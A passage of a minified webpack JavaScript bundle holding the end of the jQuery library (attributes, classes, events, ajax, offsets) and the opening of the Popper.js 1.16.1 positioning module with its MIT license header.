this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?_t:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(r=o.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!g.radioValue&&"radio"===t&&S(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(V);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),_t={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=xt[t]||T.find.attr;xt[t]=function(e,t,r){var o,i,a=t.toLowerCase();return r||(i=xt[a],xt[a]=o,o=null!=n(e,t,r)?a:null,xt[a]=i),o}}));var Et=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function Tt(e){return(e.match(V)||[]).join(" ")}function kt(e){return e.getAttribute&&e.getAttribute("class")||""}function St(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(V)||[]}T.fn.extend({prop:function(e,t){return ee(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,o,i,a;return v(e)?this.each((function(t){T(this).addClass(e.call(this,t,kt(this)))})):(t=St(e)).length?this.each((function(){if(r=kt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}})):this},removeClass:function(e){var t,n,r,o,i,a;return v(e)?this.each((function(t){T(this).removeClass(e.call(this,t,kt(this)))})):arguments.length?(t=St(e)).length?this.each((function(){if(r=kt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");a=Tt(n),r!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,o,i,a=typeof e,s="string"===a||Array.isArray(e);return v(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,kt(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=St(e),this.each((function(){if(s)for(i=T(this),o=0;o<n.length;o++)r=n[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==a||((r=kt(this))&&se.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":se.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Tt(kt(n))+" ").indexOf(t)>-1)return!0;return!1}});var At=/\r/g;T.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=v(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=r?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(At,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){var t,n,r,o=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?i+1:o.length;for(r=i<0?l:a?i:0;r<l;r++)if(((n=o[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!S(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,o=e.options,i=T.makeArray(t),a=o.length;a--;)((r=o[a]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},g.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var Dt=r.location,Ot={guid:Date.now()},Mt=/\?/;T.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new r.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||T.error("Invalid XML: "+(n?T.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var Pt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,n,o){var i,a,s,l,c,u,d,f,h=[n||w],m=p.call(e,"type")?e.type:e,g=p.call(e,"namespace")?e.namespace.split("."):[];if(a=f=s=n=n||w,3!==n.nodeType&&8!==n.nodeType&&!Pt.test(m+T.event.triggered)&&(m.indexOf(".")>-1&&(g=m.split("."),m=g.shift(),g.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[T.expando]?e:new T.Event(m,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),d=T.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(n,t))){if(!o&&!d.noBubble&&!y(n)){for(l=d.delegateType||m,Pt.test(l+m)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(n.ownerDocument||w)&&h.push(s.defaultView||s.parentWindow||r)}for(i=0;(a=h[i++])&&!e.isPropagationStopped();)f=a,e.type=i>1?l:d.bindType||m,(u=(se.get(a,"events")||Object.create(null))[e.type]&&se.get(a,"handle"))&&u.apply(a,t),(u=c&&a[c])&&u.apply&&ie(a)&&(e.result=u.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,o||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(h.pop(),t)||!ie(n)||c&&v(n[m])&&!y(n)&&((s=n[c])&&(n[c]=null),T.event.triggered=m,e.isPropagationStopped()&&f.addEventListener(m,Nt),n[m](),e.isPropagationStopped()&&f.removeEventListener(m,Nt),T.event.triggered=void 0,s&&(n[c]=s)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}});var jt=/\[\]$/,It=/\r?\n/g,Lt=/^(?:submit|button|image|reset|file)$/i,Rt=/^(?:input|select|textarea|keygen)/i;function Ft(e,t,n,r){var o;if(Array.isArray(t))T.each(t,(function(t,o){n||jt.test(e)?r(e,o):Ft(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,r)}));else if(n||"object"!==x(t))r(e,t);else for(o in t)Ft(e+"["+o+"]",t[o],n,r)}T.param=function(e,t){var n,r=[],o=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){o(this.name,this.value)}));else for(n in e)Ft(n,e[n],t,o);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Rt.test(this.nodeName)&&!Lt.test(e)&&(this.checked||!Te.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(It,"\r\n")}})):{name:t.name,value:n.replace(It,"\r\n")}})).get()}});var Bt=/%20/g,$t=/#.*$/,qt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ut=/^(?:GET|HEAD)$/,zt=/^\/\//,Yt={},Wt={},Vt="*/".concat("*"),Gt=w.createElement("a");function Kt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,i=t.toLowerCase().match(V)||[];if(v(n))for(;r=i[o++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Qt(e,t,n,r){var o={},i=e===Wt;function a(s){var l;return o[s]=!0,T.each(e[s]||[],(function(e,s){var c=s(t,n,r);return"string"!=typeof c||i||o[c]?i?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),l}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Xt(e,t){var n,r,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Gt.href=Dt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Dt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Vt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Xt(Xt(e,T.ajaxSettings),t):Xt(T.ajaxSettings,e)},ajaxPrefilter:Kt(Yt),ajaxTransport:Kt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,o,i,a,s,l,c,u,d,f,p=T.ajaxSetup({},t),h=p.context||p,m=p.context&&(h.nodeType||h.jquery)?T(h):T.event,g=T.Deferred(),v=T.Callbacks("once memory"),y=p.statusCode||{},b={},_={},x="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=Ht.exec(i);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?i:null},setRequestHeader:function(e,t){return null==c&&(e=_[e.toLowerCase()]=_[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||x;return n&&n.abort(t),C(0,t),this}};if(g.promise(E),p.url=((e||p.url||Dt.href)+"").replace(zt,Dt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(V)||[""],null==p.crossDomain){l=w.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Gt.protocol+"//"+Gt.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=T.param(p.data,p.traditional)),Qt(Yt,p,t,E),c)return E;for(d in(u=T.event&&p.global)&&0==T.active++&&T.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Ut.test(p.type),o=p.url.replace($t,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Bt,"+")):(f=p.url.slice(o.length),p.data&&(p.processData||"string"==typeof p.data)&&(o+=(Mt.test(o)?"&":"?")+p.data,delete p.data),!1===p.cache&&(o=o.replace(qt,"$1"),f=(Mt.test(o)?"&":"?")+"_="+Ot.guid+++f),p.url=o+f),p.ifModified&&(T.lastModified[o]&&E.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&E.setRequestHeader("If-None-Match",T.etag[o])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&E.setRequestHeader("Content-Type",p.contentType),E.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Vt+"; q=0.01":""):p.accepts["*"]),p.headers)E.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(h,E,p)||c))return E.abort();if(x="abort",v.add(p.complete),E.done(p.success),E.fail(p.error),n=Qt(Wt,p,t,E)){if(E.readyState=1,u&&m.trigger("ajaxSend",[E,p]),c)return E;p.async&&p.timeout>0&&(s=r.setTimeout((function(){E.abort("timeout")}),p.timeout));try{c=!1,n.send(b,C)}catch(e){if(c)throw e;C(-1,e)}}else C(-1,"No Transport");function C(e,t,a,l){var d,f,w,b,_,x=t;c||(c=!0,s&&r.clearTimeout(s),n=void 0,i=l||"",E.readyState=e>0?4:0,d=e>=200&&e<300||304===e,a&&(b=function(e,t,n){for(var r,o,i,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){l.unshift(o);break}if(l[0]in n)i=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){i=o;break}a||(a=o)}i=i||a}if(i)return i!==l[0]&&l.unshift(i),n[i]}(p,E,a)),!d&&T.inArray("script",p.dataTypes)>-1&&T.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),b=function(e,t,n,r){var o,i,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(i=u.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=u.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(a=c[l+" "+i]||c["* "+i]))for(o in c)if((s=o.split(" "))[1]===i&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(p,b,E,d),d?(p.ifModified&&((_=E.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=_),(_=E.getResponseHeader("etag"))&&(T.etag[o]=_)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=b.state,f=b.data,d=!(w=b.error))):(w=x,!e&&x||(x="error",e<0&&(e=0))),E.status=e,E.statusText=(t||x)+"",d?g.resolveWith(h,[f,x,E]):g.rejectWith(h,[E,x,w]),E.statusCode(y),y=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[E,p,d?f:w]),v.fireWith(h,[E,x]),u&&(m.trigger("ajaxComplete",[E,p]),--T.active||T.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,o){return v(n)&&(o=o||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return v(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=v(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new r.XMLHttpRequest}catch(e){}};var Jt={0:200,1223:204},Zt=T.ajaxSettings.xhr();g.cors=!!Zt&&"withCredentials"in Zt,g.ajax=Zt=!!Zt,T.ajaxTransport((function(e){var t,n;if(g.cors||Zt&&!e.crossDomain)return{send:function(o,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Jt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&r.setTimeout((function(){t&&n()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),w.head.appendChild(t[0])},abort:function(){n&&n()}}}));var en,tn=[],nn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||T.expando+"_"+Ot.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,n){var o,i,a,s=!1!==e.jsonp&&(nn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(nn,"$1"+o):!1!==e.jsonp&&(e.url+=(Mt.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",i=r[o],r[o]=function(){a=arguments},n.always((function(){void 0===i?T(r).removeProp(o):r[o]=i,e[o]&&(e.jsonpCallback=t.jsonpCallback,tn.push(o)),a&&v(i)&&i(a[0]),a=i=void 0})),"script"})),g.createHTMLDocument=((en=w.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===en.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((r=(t=w.implementation.createHTMLDocument("")).createElement("base")).href=w.location.href,t.head.appendChild(r)):t=w),i=!n&&[],(o=$.exec(e))?[t.createElement(o[1])]:(o=Pe([e],t,i),i&&i.length&&T(i).remove(),T.merge([],o.childNodes)));var r,o,i},T.fn.load=function(e,t,n){var r,o,i,a=this,s=e.indexOf(" ");return s>-1&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){i=arguments,a.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,o,i,a,s,l,c=T.css(e,"position"),u=T(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),i=T.css(e,"top"),l=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(i+l).indexOf("auto")>-1?(a=(r=u.position()).top,o=r.left):(a=parseFloat(i)||0,o=parseFloat(l)||0),v(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):u.css(d)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(r,"marginTop",!0),left:t.left-o.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||me}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return ee(this,(function(e,r,o){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===o)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:o,n?o:i.pageYOffset):e[r]=o}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=et(g.pixelPosition,(function(e,n){if(n)return n=Ze(e,t),Ge.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(o,i){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===i?"margin":"border");return ee(this,(function(t,n,o){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)}),t,a?o:void 0,a)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var rn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=s.call(arguments,2),o=function(){return e.apply(t||this,r.concat(s.call(arguments)))},o.guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=S,T.isFunction=v,T.isWindow=y,T.camelCase=oe,T.type=x,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(rn,"$1")},void 0===(n=function(){return T}.apply(t,[]))||(e.exports=n);var on=r.jQuery,an=r.$;return T.noConflict=function(e){return r.$===T&&(r.$=an),e&&r.jQuery===T&&(r.jQuery=on),T},void 0===o&&(r.jQuery=r.$=T),T}))},4090:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>ae});
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var r="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,o=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(r&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var i=r&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),o))}};function a(e){return e&&"[object Function]"==={}.toString.call(e)}function s(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function l(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function c(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=s(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:c(l(e))}function u(e){return e&&e.referenceNode?e.referenceNode:e}var d=r&&!(!window.MSInputMethodContext||!document.documentMode),f=r&&/MSIE 10/.test(navigator.userAgent);function p(e){return 11===e?d:10===e?f:d||f}function h(e){if(!e)return document.documentElement;for(var t=p(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===s(n,"position")?h(n):n:e?e.ownerDocument.documentElement:document.documentElement}function m(e){return null!==e.parentNode?m(e.parentNode):e}function g(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,o=n?t:e,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var 